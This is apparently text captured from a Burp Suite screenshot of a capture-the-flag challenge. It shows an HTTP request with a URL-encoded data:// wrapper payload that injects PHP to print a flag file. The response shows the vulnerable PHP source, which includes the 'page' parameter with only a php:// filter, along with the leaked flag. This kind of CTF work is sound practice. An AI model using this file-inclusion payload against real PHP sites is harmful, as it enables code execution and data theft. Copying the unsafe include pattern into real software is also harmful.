 Request
Pretty Raw Hex
\n
1 GET /?page=data%3a%2f%2ftext%2fplain%2c%3c%3fphp%20highlight_file('fl4gisisish3r3.php')%3b%20%3f%3e HTTP/1.1
2 Host: 61.147.171.105:58526
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : session =eyJhZG1pbiI6MH0.ZfkjEw.vplYvESjlAI21PU7tni8oqI5ZQA
10 Connection : close
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>
Inspector
Back
Query parameter
Name
page
Value
data%3a%2f%2ftext%2fplain%2c%3c%3fphp%
20highlight_file('fl4gisisish3r3.php')
%3b%20%3f%3e
Decoded from: URL encoding
data://text/plain,<?php highlight_file
('fl4gisisish3r3.php'); ?>
Cancel Apply changes